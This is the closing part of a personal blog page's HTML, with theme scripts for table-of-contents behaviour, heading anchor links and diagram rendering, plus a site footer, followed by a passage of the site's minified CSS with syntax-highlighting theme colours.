      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
    
    
    var enableBusuanzi = JSON.parse("false");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    // =================================================================



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://otewe.my.id/posts/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
                
            <p class="caption">
                
                    ©2022, All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890387fcaf45471c88accbe3100e6142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://otewe.my.id/css/main.min.css
body_size: 34903
content:
.theme__light .chroma{background-color:#f5f2f0}.theme__light .chroma .err{color:#a61717;background-color:#e3d2d2}.theme__light .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__light .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__light .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__light .chroma .lnt{padding:0 .4em;color:#728fcb}.theme__light .chroma .ln{padding:0 .4em;color:#728fcb}.theme__light .chroma .k{color:#728fcb;font-weight:700}.theme__light .chroma .kc{color:#728fcb;font-weight:700}.theme__light .chroma .kd{color:#728fcb;font-weight:700}.theme__light .chroma .kn{color:#728fcb;font-weight:700}.theme__light .chroma .kp{color:#728fcb;font-weight:700}.theme__light .chroma .kr{color:#728fcb;font-weight:700}.theme__light .chroma .kt{color:#458;font-weight:700}.theme__light .chroma .na{color:#896724}.theme__light .chroma .nb{color:#0086b3}.theme__light .chroma .bp{color:#b6ad9a}.theme__light .chroma .nc{color:#458;font-weight:700}.theme__light .chroma .no{color:#896724}.theme__light .chroma .nd{color:#3c5d5d;font-weight:700}.theme__light .chroma .ni{color:#728fcb}.theme__light .chroma .ne{color:#b29762;font-weight:700}.theme__light .chroma .nf{color:#b29762;font-weight:700}.theme__light .chroma .nl{color:#b29762;font-weight:700}.theme__light .chroma .nn{color:#555}.theme__light .chroma .nt{color:#063289}.theme__light .chroma .nv{color:#896724}.theme__light .chroma .vc{color:#896724}.theme__light .chroma .vg{color:#896724}.theme__light .chroma .vi{color:#896724}.theme__light .chroma .s{color:#728fcb}.theme__light .chroma .sa{color:#728fcb}.theme__light .chroma .sb{color:#728fcb}.theme__light .chroma .sc{color:#728fcb}.theme__light .chroma .dl{color:#728fcb}.theme__light .chroma .sd{color:#728fcb}.theme__light .chroma .s2{color:#728fcb}.theme__light .chroma .se{color:#728fcb}.theme__light .chroma .sh{color:#728fcb}.theme__light .chroma .si{color:#728fcb}.theme__light .chroma .sx{color:#728fcb}.theme__light .chroma .sr{color:#009926}.theme__light .chroma .s1{color:#728fcb}.theme__light .chroma .ss{color:#990073}.theme__light .chroma .m{color:#099}.theme__light .chroma .mb{color:#099}.theme__light .chroma .mf{color:#099}.theme__light .chroma .mh{color:#099}.theme__light .chroma .mi{color:#099}.theme__light .chroma .il{color:#099}.theme__light .chroma .mo{color:#099}.theme__light .chroma .o{color:#728fcb;font-weight:700}.theme__light .chroma .ow{color:#728fcb;font-weight:700}.theme__light .chroma .c{color:#b6ad9a;font-style:italic}.theme__light .chroma .ch{color:#b6ad9a;font-style:italic}.theme__light .chroma .cm{color:#b6ad9a;font-style:italic}.theme__light .chroma .c1{color:#b6ad9a;font-style:italic}.theme__light .chroma .cs{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .cp{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .cpf{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .gd{color:#728fcb;background-color:#fdd}.theme__light .chroma .ge{color:#728fcb;font-style:italic}.theme__light .chroma .gr{color:#a00}.theme__light .chroma .gh{color:#b6ad9a}.theme__light .chroma .gi{color:#728fcb;background-color:#dfd}.theme__light .chroma .go{color:#888}.theme__light .chroma .gp{color:#555}.theme__light .chroma .gs{font-weight:700}.theme__light .chroma .gu{color:#aaa}.theme__light .chroma .gt{color:#a00}.theme__light .chroma .gl{text-decoration:underline}.theme__light .chroma .w{color:#bbb}.theme__light .chroma .p{color:#b6ad9a}.theme__dark .chroma{color:#f8f8f2;background-color:#171f2e}.theme__dark .chroma .err{color:#960050;background-color:#1e0010}.theme__dark .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__dark .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__dark .chroma .hl{display:block;width:100%;background-color:#000}.theme__dark .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__dark .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__dark .chroma .k{color:#66d9ef}.theme__dark .chroma .kc{color:#66d9ef}.theme__dark .chroma .kd{color:#66d9ef}.theme__dark .chroma .kn{color:#f92672}.theme__dark .chroma .kp{color:#66d9ef}.theme__dark .chroma .kr{color:#66d9ef}.theme__dark .chroma .kt{color:#66d9ef}.theme__dark .chroma .na{color:#a6e22e}.theme__dark .chroma .nc{color:#a6e22e}.theme__dark .chroma .no{color:#66d9ef}.theme__dark .chroma .nd{color:#a6e22e}.theme__dark .chroma .ne{color:#a6e22e}.theme__dark .chroma .nf{color:#a6e22e}.theme__dark .chroma .nx{color:#a6e22e}.theme__dark .chroma .nt{color:#f92672}.theme__dark .chroma .l{color:#ae81ff}.theme__dark .chroma .ld{color:#e6db74}.theme__dark .chroma .s{color:#e6db74}.theme__dark .chroma .sa{color:#e6db74}.theme__dark .chroma .sb{color:#e6db74}.theme__dark .chroma .sc{color:#e6db74}.theme__dark .chroma .dl{color:#e6db74}.theme__dark .chroma .sd{color:#e6db74}.theme__dark .chroma .s2{color:#e6db74}.theme__dark .chroma .se{color:#ae81ff}.theme__dark .chroma .sh{color:#e6db74}.theme__dark .chroma .si{color:#e6db74}.theme__dark .chroma .sx{color:#e6db74}.theme__dark .chroma .sr{color:#e6db74}.theme__dark .chroma .s1{color:#e6db74}.theme__dark .chroma .ss{color:#e6db74}.theme__dark .chroma .m{color:#ae81ff}.theme__dark .chroma .mb{color:#ae81ff}.theme__dark .chroma .mf{color:#ae81ff}.theme__dark .chroma .mh{color:#ae81ff}.theme__dark .chroma .mi{color:#ae81ff}.theme__dark .chroma .il{color:#ae81ff}.theme__dark .chroma .mo{color:#ae81ff}.theme__dark .chroma .o{color:#f92672}.theme__dark .chroma .ow{color:#f92672}.theme__dark .chroma .c{color:#75715e}.theme__dark .chroma .ch{color:#75715e}.theme__dark .chroma .cm{color:#75715e}.theme__dark .chroma .c1{color:#75715e}.theme__dark .chroma .cs{color:#75715e}.theme__dark .chroma .cp{color:#75715e}.theme__dark .chroma .cpf{color:#75715e}.theme__dark .chroma .gd{color:#f92672}.theme__dark .chroma .ge{font-style:italic}.theme__dark .chroma .gi{color:#a6e22e}.theme__dark .chroma .gs{font-weight:700}.theme__dark .chroma .gu{color:#75715e}.theme__hacker .chroma{color:#f8f8f2;background-color:#282a36}.theme__hacker .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__hacker .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__hacker .chroma .hl{display:block;width:100%;background-color:#000}.theme__hacker .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__hacker .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__hacker .chroma .k{color:#ff79c6}.theme__hacker .chroma .kc{color:#ff79c6}.theme__hacker .chroma .kd{color:#8be9fd;font-style:italic}.theme__hacker .chroma .kn{color:#ff79c6}.theme__hacker .chroma .kp{color:#ff79c6}.theme__hacker .chroma .kr{color:#ff79c6}.theme__hacker .chroma .kt{color:#8be9fd}.theme__hacker .chroma .na{color:#50fa7b}.theme__hacker .chroma .nb{color:#8be9fd;font-style:italic}.theme__hacker .chroma .nc{color:#50fa7b}.theme__hacker .chroma .nf{color:#50fa7b}.theme__hacker .chroma .nl{color:#8be9fd;font-style:italic}.theme__hacker .chroma .nt{color:#ff79c6}.theme__hacker .chroma .nv{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vc{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vg{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vi{color:#8be9fd;font-style:italic}.theme__hacker .chroma .s{color:#f1fa8c}.theme__hacker .chroma .sa{color:#f1fa8c}.theme__hacker .chroma .sb{color:#f1fa8c}.theme__hacker .chroma .sc{color:#f1fa8c}.theme__hacker .chroma .dl{color:#f1fa8c}.theme__hacker .chroma .sd{color:#f1fa8c}.theme__hacker .chroma .s2{color:#f1fa8c}.theme__hacker .chroma .se{color:#f1fa8c}.theme__hacker .chroma .sh{color:#f1fa8c}.theme__hacker .chroma .si{color:#f1fa8c}.theme__hacker .chroma .sx{color:#f1fa8c}.theme__hacker .chroma .sr{color:#f1fa8c}.theme__hacker .chroma .s1{color:#f1fa8c}.theme__hacker .chroma .ss{color:#f1fa8c}.theme__hacker .chroma .m{color:#bd93f9}.theme__hacker .chroma .mb{color:#bd93f9}.theme__hacker .chroma .mf{color:#bd93f9}.theme__hacker .chroma .mh{color:#bd93f9}.theme__hacker .chroma .mi{color:#bd93f9}.theme__hacker .chroma .il{color:#bd93f9}.theme__hacker .chroma .mo{color:#bd93f9}.theme__hacker .chroma .o{color:#ff79c6}.theme__hacker .chroma .ow{color:#ff79c6}.theme__hacker .chroma .c{color:#6272a4}.theme__hacker .chroma .ch{color:#6272a4}.theme__hacker .chroma .cm{color:#6272a4}.theme__hacker .chroma .c1{color:#6272a4}.theme__hacker .chroma .cs{color:#6272a4}.theme__hacker .chroma .cp{color:#ff79c6}.theme__hacker .chroma .cpf{color:#ff79c6}.theme__hacker .chroma .gd{color:#8b080b}.theme__hacker .chroma .ge{text-decoration:underline}.theme__hacker .chroma .gh{font-weight:700}.theme__hacker .chroma .gi{font-weight:700}.theme__hacker .chroma .go{color:#44475a}.theme__hacker .chroma .gu{font-weight:700}.theme__hacker .chroma .gl{text-decoration:underline}.theme__solarized .chroma{color:#dc322f;background-color:#faf1cd}.theme__solarized .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__solarized .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__solarized .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__solarized .chroma .lnt{padding:0 .4em;color:#aaa}.theme__solarized .chroma .ln{padding:0 .4em;color:#aaa}.theme__solarized .chroma .k{color:#07a}.theme__solarized .chroma .kc{color:#07a;font-weight:700}.theme__solarized .chroma .kd{color:#07a}.theme__solarized .chroma .kn{color:#dc322f;font-weight:700}.theme__solarized .chroma .kp{color:#07a}.theme__solarized .chroma .kr{color:#07a}.theme__solarized .chroma .kt{color:#07a;font-weight:700}.theme__solarized .chroma .n{color:#c47e00}.theme__solarized .chroma .na{color:#c47e00}.theme__solarized .chroma .nb{color:#690}.theme__solarized .chroma .bp{color:#c47e00}.theme__solarized .chroma .nc{color:#690}.theme__solarized .chroma .no{color:#c47e00}.theme__solarized .chroma .nd{color:#c47e00}.theme__solarized .chroma .ni{color:#c47e00}.theme__solarized .chroma .ne{color:#c47e00}.theme__solarized .chroma .nf{color:#dd4a68}.theme__solarized .chroma .fm{color:#dd4a68}.theme__solarized .chroma .nl{color:#c47e00}.theme__solarized .chroma .nn{color:#c47e00}.theme__solarized .chroma .nx{color:#c47e00}.theme__solarized .chroma .py{color:#c47e00}.theme__solarized .chroma .nt{color:#268bd2;font-weight:700}.theme__solarized .chroma .nv{color:#c47e00}.theme__solarized .chroma .vc{color:#c47e00}.theme__solarized .chroma .vg{color:#c47e00}.theme__solarized .chroma .vi{color:#c47e00}.theme__solarized .chroma .vm{color:#c47e00}.theme__solarized .chroma .l{color:#2aa198}.theme__solarized .chroma .ld{color:#2aa198}.theme__solarized .chroma .s{color:#2aa198}.theme__solarized .chroma .sa{color:#2aa198}.theme__solarized .chroma .sb{color:#2aa198}.theme__solarized .chroma .sc{color:#2aa198}.theme__solarized .chroma .dl{color:#2aa198}.theme__solarized .chroma .sd{color:#2aa198}.theme__solarized .chroma .s2{color:#2aa198}.theme__solarized .chroma .se{color:#2aa198}.theme__solarized .chroma .sh{color:#2aa198}.theme__solarized .chroma .si{color:#2aa198}.theme__solarized .chroma .sx{color:#2aa198}.theme__solarized .chroma .sr{color:#2aa198}.theme__solarized .chroma .s1{color:#2aa198}.theme__solarized .chroma .ss{color:#2aa198}.theme__solarized .chroma .m{color:#2aa198;font-weight:700}.theme__solarized .chroma .mb{color:#2aa198;font-weight:700}.theme__solarized .chroma .mf{color:#2aa198;font-weight:700}.theme__solarized .chroma .mh{color:#2aa198;font-weight:700}.theme__solarized .chroma .mi{color:#2aa198;font-weight:700}.theme__solarized .chroma .il{color:#2aa198;font-weight:700}.theme__solarized .chroma .mo{color:#2aa198;font-weight:700}.theme__solarized .chroma .ow{color:#07a}.theme__solarized .chroma .c{color:#93a1a1;font-style:italic}.theme__solarized .chroma .ch{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cm{color:#93a1a1;font-style:italic}.theme__solarized .chroma .c1{color:#93a1a1;font-style:italic}.theme__solarized .chroma 